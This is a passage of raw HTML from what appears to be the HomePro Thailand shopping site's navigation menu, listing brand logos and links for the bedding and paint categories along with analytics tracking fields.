																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/SUNNY_200x200.png')" data-l1="SUNNY" data-value="4535072" ga-index="19">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4535072" value="SUNNY"/>
																		<input type="hidden" class="gtmImage-4535072" value="https://static.homepro.co.th/campaign/_default/SUNNY_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/SOKAWA" data-name="SOKAWA" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/SOKAWA_200X200.png')" data-l1="SOKAWA" data-value="4535111" ga-index="20">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4535111" value="SOKAWA"/>
																		<input type="hidden" class="gtmImage-4535111" value="https://static.homepro.co.th/campaign/_default/SOKAWA_200X200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/SMILE" data-name="SMILE" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/SMILE_200X200.png')" data-l1="SMILE" data-value="4535112" ga-index="21">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4535112" value="SMILE"/>
																		<input type="hidden" class="gtmImage-4535112" value="https://static.homepro.co.th/campaign/_default/SMILE_200X200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/powerconnex" data-name="POWERCONNEX" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/POWERCONNEX_200x200.png')" data-l1="POWERCONNEX" data-value="4536132" ga-index="22">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4536132" value="POWERCONNEX"/>
																		<input type="hidden" class="gtmImage-4536132" value="https://static.homepro.co.th/campaign/_default/POWERCONNEX_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/VOX" data-name="VOX" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/VOX_200x200.png')" data-l1="VOX" data-value="4536144" ga-index="23">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4536144" value="VOX"/>
																		<input type="hidden" class="gtmImage-4536144" value="https://static.homepro.co.th/campaign/_default/VOX_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/RACER" data-name="RACER" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Racer_200x200.png')" data-l1="RACER" data-value="4536145" ga-index="24">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4536145" value="RACER"/>
																		<input type="hidden" class="gtmImage-4536145" value="https://static.homepro.co.th/campaign/_default/Racer_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/winniegadget" data-name="Sebo" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Sebo_200x200.png')" data-l1="Sebo" data-value="4824423" ga-index="25">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4824423" value="Sebo"/>
																		<input type="hidden" class="gtmImage-4824423" value="https://static.homepro.co.th/campaign/_default/Sebo_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/NNN" data-name="NNN" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/NNN_200x200.png')" data-l1="NNN" data-value="4536146" ga-index="26">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4536146" value="NNN"/>
																		<input type="hidden" class="gtmImage-4536146" value="https://static.homepro.co.th/campaign/_default/NNN_200x200.png"/>
																	</div>
																</div>
															</a>
														</div>
												</div>

												<svg class="menu-nav-stroke" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2 585" fill="none">
													<path d="M1 0L0.999974 585" stroke="#99999C"/>
												</svg>
											</ul>
										</li>
										<li>
											<a href="https://www.homepro.co.th/c/BED" class="l1-link BED">
												<span>ห้องนอนและเครื่องนอน</span>
											</a>
											<ul>
												<div class="view-all-container ">
													</div>

												<div class="scrolling-container ">
													<div class="container-list">
														<a href="https://www.homepro.co.th/brand/HLS" data-name="HOME LIVING STYLE" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20210402_hls_200x200.png')" data-l1="HOME LIVING STYLE" data-value="4272906" ga-index="1">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272906" value="HOME LIVING STYLE"/>
																		<input type="hidden" class="gtmImage-4272906" value="https://static.homepro.co.th/brandimage/20210402_hls_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/DUNLOPILLO" data-name="DUNLOPILLO" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/DLP_PRILogo_Black_200x200.png')" data-l1="DUNLOPILLO" data-value="4272903" ga-index="2">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272903" value="DUNLOPILLO"/>
																		<input type="hidden" class="gtmImage-4272903" value="https://static.homepro.co.th/campaign/_default/DLP_PRILogo_Black_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/LOTUS" data-name="LOTUS" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/lotus_200x200.png')" data-l1="LOTUS" data-value="4272907" ga-index="3">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272907" value="LOTUS"/>
																		<input type="hidden" class="gtmImage-4272907" value="https://static.homepro.co.th/brandimage/lotus_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/SLUMBERLAND" data-name="SLUMBERLAND" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/slumberland_200x200.png')" data-l1="SLUMBERLAND" data-value="4272908" ga-index="4">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272908" value="SLUMBERLAND"/>
																		<input type="hidden" class="gtmImage-4272908" value="https://static.homepro.co.th/brandimage/slumberland_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/FROLINA" data-name="FROLINA" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20220427_frolina_200x200.png')" data-l1="FROLINA" data-value="4272909" ga-index="5">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272909" value="FROLINA"/>
																		<input type="hidden" class="gtmImage-4272909" value="https://static.homepro.co.th/brandimage/20220427_frolina_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/LADY_AMERICANA" data-name="LADY AMERICANA" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20210402_lady_americana_200x200.png')" data-l1="LADY AMERICANA" data-value="4272904" ga-index="6">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272904" value="LADY AMERICANA"/>
																		<input type="hidden" class="gtmImage-4272904" value="https://static.homepro.co.th/brandimage/20210402_lady_americana_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/PICASSO" data-name="EAZYBED" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20220808_picasso_200x200.png')" data-l1="EAZYBED" data-value="4272905" ga-index="7">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272905" value="EAZYBED"/>
																		<input type="hidden" class="gtmImage-4272905" value="https://static.homepro.co.th/brandimage/20220808_picasso_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/WOODFIELD" data-name="WOODFIELD" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240321/20240321_woodfield_200x200.png')" data-l1="WOODFIELD" data-value="4362321" ga-index="8">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4362321" value="WOODFIELD"/>
																		<input type="hidden" class="gtmImage-4362321" value="https://static.homepro.co.th/brandimage/20240321/20240321_woodfield_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/SEALY" data-name="SEALY" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240321/20240321_sealy_200x200.png')" data-l1="SEALY" data-value="4362322" ga-index="9">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4362322" value="SEALY"/>
																		<input type="hidden" class="gtmImage-4362322" value="https://static.homepro.co.th/brandimage/20240321/20240321_sealy_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/BED?b=ME%20LIVING" data-name="ME LIVING" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240321/20240321_me_living_200x200.png')" data-l1="ME LIVING" data-value="4362323" ga-index="10">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4362323" value="ME LIVING"/>
																		<input type="hidden" class="gtmImage-4362323" value="https://static.homepro.co.th/brandimage/20240321/20240321_me_living_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/THAIBULL" data-name="THAIBULL" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/thaibull-fn_200x200.jpg')" data-l1="THAIBULL" data-value="4362324" ga-index="11">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4362324" value="THAIBULL"/>
																		<input type="hidden" class="gtmImage-4362324" value="https://static.homepro.co.th/campaign/_default/thaibull-fn_200x200.jpg"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/FOUNTAIN" data-name="FOUNTAIN" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240321/20240321_Fountain.jpg')" data-l1="FOUNTAIN" data-value="4364310" ga-index="12">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4364310" value="FOUNTAIN"/>
																		<input type="hidden" class="gtmImage-4364310" value="https://static.homepro.co.th/brandimage/20240321/20240321_Fountain.jpg"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/OMAZZ" data-name="OMAZZ" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240321/20240321_omazz_200x200.png')" data-l1="OMAZZ" data-value="4362326" ga-index="13">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4362326" value="OMAZZ"/>
																		<input type="hidden" class="gtmImage-4362326" value="https://static.homepro.co.th/brandimage/20240321/20240321_omazz_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/SANTAS" data-name="SANTAS" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240321/20240321_santas_200x200.png')" data-l1="SANTAS" data-value="4362327" ga-index="14">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4362327" value="SANTAS"/>
																		<input type="hidden" class="gtmImage-4362327" value="https://static.homepro.co.th/brandimage/20240321/20240321_santas_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/JESSICA" data-name="JESSICA" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240321/20240321_jessica_200x200.png')" data-l1="JESSICA" data-value="4362328" ga-index="15">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4362328" value="JESSICA"/>
																		<input type="hidden" class="gtmImage-4362328" value="https://static.homepro.co.th/brandimage/20240321/20240321_jessica_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/SleepHappy" data-name="SleepHappy" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/SleepHappy_200x200_logo.png')" data-l1="SleepHappy" data-value="4581773" ga-index="16">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4581773" value="SleepHappy"/>
																		<input type="hidden" class="gtmImage-4581773" value="https://static.homepro.co.th/campaign/_default/SleepHappy_200x200_logo.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/solomonmattress" data-name="SOLOMON" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/solomon_200x200.png')" data-l1="SOLOMON" data-value="5008339" ga-index="17">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5008339" value="SOLOMON"/>
																		<input type="hidden" class="gtmImage-5008339" value="https://static.homepro.co.th/campaign/_default/solomon_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/SYNDA" data-name="SYNDA" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240321/20240321_synda_200x200.png')" data-l1="SYNDA" data-value="4362331" ga-index="18">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4362331" value="SYNDA"/>
																		<input type="hidden" class="gtmImage-4362331" value="https://static.homepro.co.th/brandimage/20240321/20240321_synda_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/ZINNIA" data-name="ZINNIA" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240321/20240321_zinnia_200x200.png')" data-l1="ZINNIA" data-value="4362332" ga-index="19">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4362332" value="ZINNIA"/>
																		<input type="hidden" class="gtmImage-4362332" value="https://static.homepro.co.th/brandimage/20240321/20240321_zinnia_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/KINGKOIL" data-name="KINGKOIL" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240619/BED/20240604_kingkoil_200x200.png')" data-l1="KINGKOIL" data-value="4510829" ga-index="20">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4510829" value="KINGKOIL"/>
																		<input type="hidden" class="gtmImage-4510829" value="https://static.homepro.co.th/brandimage/20240619/BED/20240604_kingkoil_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/MIDAS" data-name="MIDAS" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Midas_Logo-01.jpg')" data-l1="MIDAS" data-value="4362333" ga-index="21">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4362333" value="MIDAS"/>
																		<input type="hidden" class="gtmImage-4362333" value="https://static.homepro.co.th/campaign/_default/Midas_Logo-01.jpg"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/SERA GRANDE" data-name="SERA GRANDE" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240619/BED/20240604_SERA_GRANDE2_200x200.png')" data-l1="SERA GRANDE" data-value="4510830" ga-index="22">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4510830" value="SERA GRANDE"/>
																		<input type="hidden" class="gtmImage-4510830" value="https://static.homepro.co.th/brandimage/20240619/BED/20240604_SERA_GRANDE2_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/STEVENS" data-name="STEVENS" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240619/BED/20240604_STEVENS_200x200.png')" data-l1="STEVENS" data-value="4510831" ga-index="23">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4510831" value="STEVENS"/>
																		<input type="hidden" class="gtmImage-4510831" value="https://static.homepro.co.th/brandimage/20240619/BED/20240604_STEVENS_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/TULIP" data-name="TULIP" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240619/BED/20240319_tulip_200x200.png')" data-l1="TULIP" data-value="4510832" ga-index="24">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4510832" value="TULIP"/>
																		<input type="hidden" class="gtmImage-4510832" value="https://static.homepro.co.th/brandimage/20240619/BED/20240319_tulip_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/BEWELL?ca=BED" data-name="BEWELL" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240619/BED/20240319_bewell_200x200.png')" data-l1="BEWELL" data-value="4510833" ga-index="25">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4510833" value="BEWELL"/>
																		<input type="hidden" class="gtmImage-4510833" value="https://static.homepro.co.th/brandimage/20240619/BED/20240319_bewell_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/PREMIER SATIN" data-name="PREMIER SATIN" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240619/BED/20240604_PREMIER_SATIN_200x200.png')" data-l1="PREMIER SATIN" data-value="4510834" ga-index="26">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4510834" value="PREMIER SATIN"/>
																		<input type="hidden" class="gtmImage-4510834" value="https://static.homepro.co.th/brandimage/20240619/BED/20240604_PREMIER_SATIN_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/COMFIO" data-name="COMFIO" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20241115_LOGO_BED/Comfio.jpg')" data-l1="COMFIO" data-value="4868057" ga-index="27">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4868057" value="COMFIO"/>
																		<input type="hidden" class="gtmImage-4868057" value="https://static.homepro.co.th/brandimage/20241115_LOGO_BED/Comfio.jpg"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/SLEEP_LATEX" data-name="SLEEP LATEX" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240321/20240321_sleep_latex_200x200.png')" data-l1="SLEEP LATEX" data-value="4362329" ga-index="28">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4362329" value="SLEEP LATEX"/>
																		<input type="hidden" class="gtmImage-4362329" value="https://static.homepro.co.th/brandimage/20240321/20240321_sleep_latex_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/VENTRY" data-name="VENTRY" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20241115_LOGO_BED/VENTRY.jpg')" data-l1="VENTRY" data-value="4868058" ga-index="29">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4868058" value="VENTRY"/>
																		<input type="hidden" class="gtmImage-4868058" value="https://static.homepro.co.th/brandimage/20241115_LOGO_BED/VENTRY.jpg"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/GEKO" data-name="GEKO" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240321/20240321_geko_200x200.png')" data-l1="GEKO" data-value="4362330" ga-index="30">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4362330" value="GEKO"/>
																		<input type="hidden" class="gtmImage-4362330" value="https://static.homepro.co.th/brandimage/20240321/20240321_geko_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/ibed" data-name="Ibed" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/ibed_200x200.png')" data-l1="Ibed" data-value="5008867" ga-index="31">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5008867" value="Ibed"/>
																		<input type="hidden" class="gtmImage-5008867" value="https://static.homepro.co.th/campaign/_default/ibed_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/mr.big" data-name="mr.big" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/shopbybrand/20250512/Mr.big.png')" data-l1="mr.big" data-value="5377530" ga-index="32">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5377530" value="mr.big"/>
																		<input type="hidden" class="gtmImage-5377530" value="https://static.homepro.co.th/shopbybrand/20250512/Mr.big.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/DreamsTownOfficial" data-name="Dreamstown Official Store" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/shopbybrand/20250529/Dreamstown_Official_Store.png')" data-l1="Dreamstown Official Store" data-value="5428888" ga-index="33">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5428888" value="Dreamstown Official Store"/>
																		<input type="hidden" class="gtmImage-5428888" value="https://static.homepro.co.th/shopbybrand/20250529/Dreamstown_Official_Store.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/DreamsTownOfficial?b=lunio&pmin=&pmax=&q=*&page=1#start" data-name="Lunio" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/shopbybrand/20250529/Lunio.png')" data-l1="Lunio" data-value="5428889" ga-index="34">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5428889" value="Lunio"/>
																		<input type="hidden" class="gtmImage-5428889" value="https://static.homepro.co.th/shopbybrand/20250529/Lunio.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/DreamsTownOfficial?b=morning+sleep&pmin=&pmax=&q=*&page=1#start" data-name="Morning Sleep" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/shopbybrand/20250529/Morning_Sleep.png')" data-l1="Morning Sleep" data-value="5428890" ga-index="35">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5428890" value="Morning Sleep"/>
																		<input type="hidden" class="gtmImage-5428890" value="https://static.homepro.co.th/shopbybrand/20250529/Morning_Sleep.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/DreamsTownOfficial?b=nooz&pmin=&pmax=&q=*&page=1#start" data-name="Nooz" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/shopbybrand/20250529/Nooz.png')" data-l1="Nooz" data-value="5428891" ga-index="36">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5428891" value="Nooz"/>
																		<input type="hidden" class="gtmImage-5428891" value="https://static.homepro.co.th/shopbybrand/20250529/Nooz.png"/>
																	</div>
																</div>
															</a>
														</div>
												</div>

												<svg class="menu-nav-stroke" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2 585" fill="none">
													<path d="M1 0L0.999974 585" stroke="#99999C"/>
												</svg>
											</ul>
										</li>
										<li>
											<a href="https://www.homepro.co.th/c/PAI" class="l1-link PAI">
												<span>สีและอุปกรณ์ทาสี</span>
											</a>
											<ul>
												<div class="view-all-container ">
													</div>

												<div class="scrolling-container ">
													<div class="container-list">
														<a href="https://www.homepro.co.th/brand/TOA" data-name="TOA" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/TOA_200x200.PNG')" data-l1="TOA" data-value="5358501" ga-index="1">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5358501" value="TOA"/>
																		<input type="hidden" class="gtmImage-5358501" value="https://static.homepro.co.th/brandimage/TOA_200x200.PNG"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/BEGER" data-name="BEGER" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/BEGER-01.jpg')" data-l1="BEGER" data-value="5358502" ga-index="2">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5358502" value="BEGER"/>
																		<input type="hidden" class="gtmImage-5358502" value="https://static.homepro.co.th/campaign/_default/BEGER-01.jpg"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/jotun" data-name="JOTUN" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/JOTUN_200x200.png')" data-l1="JOTUN" data-value="5358503" ga-index="3">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5358503" value="JOTUN"/>
																		<input type="hidden" class="gtmImage-5358503" value="https://static.homepro.co.th/brandimage/JOTUN_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/DULUX" data-name="DULUX" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/Dulux_200x200.PNG')" data-l1="DULUX" data-value="5358504" ga-index="4">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5358504" value="DULUX"/>
																		<input type="hidden" class="gtmImage-5358504" value="https://static.homepro.co.th/brandimage/Dulux_200x200.PNG"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/NIPPON_PAINT" data-name="NIPPON PAINT" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/Nippon_200x200.PNG')" data-l1="NIPPON PAINT" data-value="5358505" ga-index="5">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5358505" value="NIPPON PAINT"/>
																		<input type="hidden" class="gtmImage-5358505" value="https://static.homepro.co.th/brandimage/Nippon_200x200.PNG"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/RTB" data-name="RTB" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/RTB_200x200.PNG')" data-l1="RTB" data-value="5358506" ga-index="6">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5358506" value="RTB"/>
																		<input type="hidden" class="gtmImage-5358506" value="https://static.homepro.co.th/brandimage/RTB_200x200.PNG"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/JBP" data-name="JBP" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/JBP_200x200.PNG')" data-l1="JBP" data-value="5358507" ga-index="7">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5358507" value="JBP"/>
																		<input type="hidden" class="gtmImage-5358507" value="https://static.homepro.co.th/brandimage/JBP_200x200.PNG"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/CAPTAIN" data-name="CAPTAIN" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/MainLogo2025.png')" data-l1="CAPTAIN" data-value="5358508" ga-index="8">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5358508" value="CAPTAIN"/>
																		<input type="hidden" class="gtmImage-5358508" value="https://static.homepro.co.th/brandimage/MainLogo2025.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/ILOFT" data-name="ILOFT" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/ILOFT_200x200.PNG')" data-l1="ILOFT" data-value="5358509" ga-index="9">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5358509" value="ILOFT"/>
																		<input type="hidden" class="gtmImage-5358509" value="https://static.homepro.co.th/brandimage/ILOFT_200x200.PNG"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/WOODTECT" data-name="WOODTECT" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Logo  WT Red-01.jpg')" data-l1="WOODTECT" data-value="5358510" ga-index="10">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5358510" value="WOODTECT"/>
																		<input type="hidden" class="gtmImage-5358510" value="https://static.homepro.co.th/campaign/_default/Logo  WT Red-01.jpg"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/DELTA" data-name="DELTA" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/Delta_200x200.PNG')" data-l1="DELTA" data-value="5358511" ga-index="11">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5358511" value="DELTA"/>
																		<input type="hidden" class="gtmImage-5358511" value="https://static.homepro.co.th/brandimage/Delta_200x200.PNG"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/d_fish" data-name="D FISH" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/D FISH.png')" data-l1="D FISH" data-value="6089354" ga-index="12">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6089354" value="D FISH"/>
																		<input type="hidden" class="gtmImage-6089354" value="https://static.homepro.co.th/campaign/_default/D FISH.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/CARCO" data-name="CARCO" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/images.png')" data-l1="CARCO" data-value="6089362" ga-index="13">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6089362" value="CARCO"/>
																		<input type="hidden" class="gtmImage-6089362" value="https://static.homepro.co.th/campaign/_default/images.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/loft8" data-name="LOFT8" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/LOFT8.png')" data-l1="LOFT8" data-value="6089365" ga-index="14">
																	<div class="item-data">
